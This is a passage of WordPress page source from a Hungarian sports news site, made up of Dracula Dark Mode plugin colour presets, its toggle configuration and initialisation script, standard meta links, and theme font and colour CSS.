Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"808c4bf986","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>
<link rel="https://api.w.org/" href="https://xlsport.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xlsport.hu/wp-json/wp/v2/posts/1976147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xlsport.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9.1" />
<link rel='shortlink' href='https://xlsport.hu/?p=1976147' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: .8; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #525564 #3e4150;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","darkSchemeBackgroundColor":"#282b36","darkSchemeTextColor":"#e8e6e3","lightSchemeBackgroundColor":"#282b36","lightSchemeTextColor":"#e8e6e3","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script>    <style type="text/css">
    body{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .hotwp-nav-secondary a{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;}

    .hotwp-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .hotwp-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .hotwp-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    .hotwp-trending-news{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:40px;font-weight:;font-style:;line-height:;}

    .hotwp-posts .hotwp-posts-heading,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title,.hotwp-featured-posts-area .widget .hotwp-widget-title{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;line-height:;}

    #hotwp-footer-blocks .widget .hotwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .hotwp-fp01-post .hotwp-fp01-post-title,.hotwp-fp02-post .hotwp-fp02-post-title,.hotwp-fp10-post .hotwp-fp10-post-title,.hotwp-fp11-post .hotwp-fp11-post-title,.hotwp-fp12-post .hotwp-fp12-post-title,.hotwp-fp13-post .hotwp-fp13-post-title,.hotwp-fp14-post .hotwp-fp14-post-title,.hotwp-fp15-post .hotwp-fp15-post-title,.hotwp-fp16-post .hotwp-fp16-post-title{font-family:;font-size:16px;font-weight:;font-style:;line-height:;}

    .hotwp-related-posts-wrap h4,.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-title,.hotwp-fp03-post .hotwp-fp03-post-title,.hotwp-fp04-post .hotwp-fp04-post-title,.hotwp-fp05-post .hotwp-fp05-post-title,.hotwp-fp06-post .hotwp-fp06-post-title,.hotwp-fp08-post .hotwp-fp08-post-title,.hotwp-fp09-post .hotwp-fp09-post-title,.hotwp-fp11-post:first-child .hotwp-fp11-post-title,.hotwp-fp12-posts-left .hotwp-fp12-post .hotwp-fp12-post-title,.hotwp-fp14-post:first-child .hotwp-fp14-post-title,.hotwp-fp15-post:first-child .hotwp-fp15-post-title,.hotwp-fp17-post .hotwp-fp17-post-title,.hotwp-carousel-title{font-family:;font-size:20px;font-weight:;font-style:;line-height:;}

    .hotwp-fp02-post-categories a,.hotwp-fp03-post-categories a,.hotwp-fp04-post-categories a,.hotwp-fp05-post-categories a,.hotwp-fp06-post-categories a,.hotwp-fp08-post-categories a,.hotwp-fp09-post-categories a,.hotwp-fp11-post-categories a,.hotwp-fp12-post-categories a,.hotwp-fp13-post-categories a,.hotwp-fp14-post-categories a,.hotwp-fp15-post-categories a,.hotwp-fp16-post-categories a,.hotwp-fp17-post-categories a,.hotwp-carousel-post-categories a{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;}

    .hotwp-entry-meta-single,.hotwp-fp01-post-footer,.hotwp-fp02-post-footer,.hotwp-fp03-post-footer,.hotwp-fp04-post-footer,.hotwp-fp05-post-footer,.hotwp-fp06-post-footer,.hotwp-fp08-post-footer,.hotwp-fp09-post-footer,.hotwp-fp10-post-footer,.hotwp-fp11-post-footer,.hotwp-fp12-post-footer,.hotwp-fp13-post-footer,.hotwp-fp14-post-footer,.hotwp-fp15-post-footer,.hotwp-fp16-post-footer,.hotwp-fp17-post-footer,.hotwp-carousel-post-footer{font-family:'Roboto Condensed';font-size:17px;font-weight:;font-style:;}

    .hotwp-fp02-post-read-more,.hotwp-fp03-post-read-more,.hotwp-fp04-post-read-more,.hotwp-fp05-post-read-more,.hotwp-fp06-post-read-more,.hotwp-fp08-post-read-more,.hotwp-fp11-post-read-more,.hotwp-fp12-post-read-more,.hotwp-fp13-post-read-more,.hotwp-fp14-post-read-more,.hotwp-fp15-post-read-more{font-family:'Oswald';font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
            a{color:#666666}
            
